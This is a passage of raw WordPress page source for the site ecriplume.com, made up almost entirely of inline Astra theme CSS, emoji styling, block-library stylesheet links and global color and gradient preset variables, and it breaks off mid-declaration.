.ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 